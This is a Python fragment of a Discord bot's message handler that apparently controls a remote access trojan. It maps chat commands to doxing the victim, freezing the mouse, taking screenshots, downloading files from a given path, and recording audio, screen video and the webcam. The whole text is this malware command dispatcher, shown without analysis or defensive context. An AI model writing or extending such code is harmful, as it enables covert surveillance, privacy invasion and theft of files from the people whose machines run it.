 @bot.event
async def on_message(message):
    # if not message.author.bot:
    #     return

    if re.match(r'!dox',message.content):
        await dox(await bot.get_context(message))
    elif re.match(r'!mouse \d+',message.content):
        freeze_time = re.findall(r'\d+[smh]$', message.content)[0]
        await mouse(await bot.get_context(message), freeze_time)
    elif re.match(r'!screen',message.content):
        await screen(await bot.get_context(message))
    elif re.match(r'!download .+',message.content):
        path = re.sub(r'^\!download\s+','', message.content)
        await download(await bot.get_context(message), path)
    elif re.match(r'!record \d+[smh]',message.content):
        record_time = re.findall(r'\d+[smh]$', message.content)[0]
        await record(await bot.get_context(message), record_time)
    elif re.match(r'!video_record \d+[smh]',message.content):
        record_time = re.findall(r'\d+[smh]$', message.content)[0]
        await videorecord(await bot.get_context(message), record_time)
    elif re.match(r'!camera_record \d+[smh]',message.content):
        record_time = re.findall(r'\d+[smh]$', message.content)[0]
        await camera_record(await bot.get_context(message), record_time)